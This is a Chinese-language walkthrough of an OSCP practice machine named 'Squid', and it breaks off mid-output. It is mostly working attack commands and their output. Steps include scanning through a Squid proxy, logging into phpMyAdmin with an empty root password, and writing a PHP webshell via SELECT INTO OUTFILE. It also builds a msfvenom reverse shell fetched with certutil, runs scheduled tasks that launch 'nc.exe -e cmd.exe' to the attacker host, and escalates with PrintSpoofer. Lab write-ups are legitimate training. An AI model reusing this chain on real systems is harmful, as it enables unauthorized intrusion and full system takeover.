OSCP靶场–Squid
考点(1.squid代理绕过 2.phpmyadmin写webshell 3.受限服务账户【LOCAL SERVICE或NETWORK SERVICE】恢复特权 4.SeImpersonatePrivilege提权)
1.nmap扫描
##
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sV -sC -p- 192.168.188.189 --min-rate 2000
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-03 01:00 EST
Nmap scan report for 192.168.188.189
Host is up (0.26s latency).
Not shown: 65529 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3128/tcp open http-proxy Squid http proxy 4.14
|_http-server-header: squid/4.14
|_http-title: ERROR: The requested URL could not be retrieved
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-03-03T06:02:23
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 166.62 seconds
2.user priv
2.1 发现目标只开放了http代理服务:squid
## 发现http代理:
http://192.168.188.189:3128/
## 使用时候脚本无效:
git clone https://github.com/aancw/spose
cd spose
python3 spose.py --proxy http://192.168.57.189:3128 --target 192.168.57.189
## 使用如下脚本:注意修改端口:
## port_scan.sh
#!/bin/bash
TARGET="$1"
START_PORT=8080
END_PORT=8081
for PORT in $(seq $START_PORT $END_PORT); do
# 使用curl尝试连接目标主机的指定端口
# 如果连接成功,curl将返回HTTP响应;否则,将返回连接错误
RESPONSE=$(curl -s -o /dev/null -w "%{http_code}" --silent http://$TARGET:$PORT/ --proxy http://$TARGET:3128)
# 检查curl的响应
if [ "$RESPONSE" -eq 200 ]; then
echo "Port $PORT is open"
elif [ "$RESPONSE" -eq 0 ]; then
echo "Port $PORT is closed"
else
echo "Error occurred while scanning port $PORT"
fi
done
##
┌──(root㉿kali)-[~/Desktop]
└─# ./port_scan.sh 192.168.188.189
Port 3306 is open
Error occurred while scanning port 3307
┌──(root㉿kali)-[~/Desktop]
└─# ./port_scan.sh 192.168.188.189
Port 8080 is open
Error occurred while scanning port 8081

2.2 浏览器使用http代理访问:


发现phpinfo:

phpmyadmin root空密码登陆:

2.3 phpmyadmin写webshell:
## phpmyadmin写文件获得webshell:

## 1.判断是否可写文件:
show variables like '%secure%'
secure_file_priv的值为null ,表示限制mysqld 不允许导入|导出
当secure_file_priv的值为/tmp/ ,表示限制mysqld 的导入|导出只能发生在/tmp/目录下
当secure_file_priv的值没有具体值时,表示不对mysqld 的导入|导出做限制
##

## 2.查找写入的webroot路径:phpinfo中查看: C:/wamp/www
## 或者根据:select @@basedir 结果:C:\wamp\bin\mysql\mysql5.7.31\ 推断:

## 3.写入webshell: 注意路径:
## php面杀一句话:
## https://cloud.tencent.com/developer/article/2321941
select "<?php echo shell_exec($_GET['cmd']);?>" into outfile 'C:/wamp/www/shell5.php'

## 写入成功:浏览器访问:
http://192.168.188.189:8080/shell5.php?cmd=whoami
2.4 交互式shell:
## 交互式shell:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.198 LPORT=443 -f exe -o shell443.exe
## 下载:
┌──(root㉿kali)-[~/Desktop]
└─# python -m http.server 80
##
certutil -urlcache -split -f http://192.168.45.198/shell443.exe
http://192.168.188.189:8080/shell5.php?cmd=certutil -urlcache -split -f http://192.168.45.198/shell443.exe
## 执行:
http://192.168.188.189:8080/shell5.php?cmd=shell443.exe
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 443
listening on [any] 443 ...
192.168.188.189: inverse host lookup failed: Unknown host
connect to [192.168.45.198] from (UNKNOWN) [192.168.188.189] 49973
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\wamp\www>whoami&ipconfig
whoami&ipconfig
nt authority\local service
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.188.189
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.188.254
## loca.txt
c:\>type local.txt
type local.txt
4b1f2732b925de4ef514506c0ba8948d
反弹shell:
3. root priv
3.1 受限制的服务账户特权恢复提权:
https://github.com/itm4n/FullPowers
##
https://github.com/itm4n/FullPowers
https://github.com/itm4n/FullPowers/releases/tag/v0.1
https://itm4n.github.io/localservice-privileges/
##
后枚举
在当前会话中,我们作为本地服务帐户运行,但缺少分配给该帐户的一些权限。

PS C:\wamp\www>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
从该资源中,我们发现当LOCAL SERVICEorNETWORK SERVICE配置为以一组受限的权限运行时,可以通过创建scheduled task. 创建的新进程Task Scheduler Service将拥有关联用户帐户的所有默认权限。
LOCAL SERVICE可以通过使用 powershell 创建一个简单的任务来重新获得分配给该帐户的所有权限。更多信息请点击这里。
首先,我们在 Kali 主机上启动一个侦听器。
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
然后,我们创建一个新的计划任务来连接回我们的侦听器。
PS C:\wamp\www> $TaskAction = New-ScheduledTaskAction -Execute "powershell.exe" -Argument "-Exec Bypass -Command `"C:\wamp\www\nc.exe 192.168.118.23 4444 -e cmd.exe`""
PS C:\wamp\www> Register-ScheduledTask -Action $TaskAction -TaskName "GrantPerm"
TaskPath TaskName State
-------- -------- -----
\ GrantPerm Ready
PS C:\wamp\www> Start-ScheduledTask -TaskName "GrantPerm"
我们收到与侦听器的连接,并检查该LOCAL SERVICE帐户是否具有所有默认权限。
Ncat: Connection from 192.168.120.223.
Ncat: Connection from 192.168.120.223:50828.
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ================================== ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSystemtimePrivilege Change the system time Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\Windows\system32>

仔细阅读我们现在拥有的权限,可以确认SeImpersonatePrivilege缺少该权限,但可以通过创建一个ScheduledTaskPrincipal我们可以SeImpersonatePrivilege在RequiredPrivilege属性中指定的位置来检索该权限。
# Create a list of privileges
PS C:\Windows\system32> [System.String[]]$Privs = "SeAssignPrimaryTokenPrivilege", "SeAuditPrivilege", "SeChangeNotifyPrivilege", "SeCreateGlobalPrivilege", "SeImpersonatePrivilege", "SeIncreaseWorkingSetPrivilege"
# Create a Principal for the task
PS C:\Windows\system32> $TaskPrincipal = New-ScheduledTaskPrincipal -UserId "LOCALSERVICE" -LogonType ServiceAccount -RequiredPrivilege $Privs
# Create an action for the task
PS C:\Windows\system32> $TaskAction = New-ScheduledTaskAction -Execute "powershell.exe" -Argument "-Exec Bypass -Command `"C:\wamp\www\nc.exe 192.168.118.23 4444 -e cmd.exe`""
# Create the task
PS C:\Windows\system32> Register-ScheduledTask -Action $TaskAction -TaskName "GrantAllPerms" -Principal $TaskPrincipal
TaskPath TaskName State
-------- -------- -----
\ GrantAllPerms Ready
# Start the task
PS C:\Windows\system32> Start-ScheduledTask -TaskName "GrantAllPerms"
SeImpersonatePrivilege现在已在我们帐户的目标上启用 LOCAL SERVICE。
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.120.223.
Ncat: Connection from 192.168.120.223:50883.
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Windows\system32>
在SeImpersonatePrivilege帐户目标上启用后LOCAL SERVICE,我们可以使用 https://github.com/itm4n/PrintSpoofer 滥用此权限在当前控制台中PrintSpoofer.exe创建一个新控制台。SYSTEM process
C:\wamp\www>certutil -urlcache -f http://192.168.118.23/PrintSpoofer64.exe PrintSpoofer64.exe
certutil -urlcache -f http://192.168.118.23/PrintSpoofer64.exe PrintSpoofer64.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
# Checking SeImpersonatePrivilege abuse
C:\wamp\www>PrintSpoofer64.exe -i -c "cmd /c whoami"
PrintSpoofer64.exe -i -c "cmd /c whoami"
[+] Found privilege: SeImpersonatePrivilege
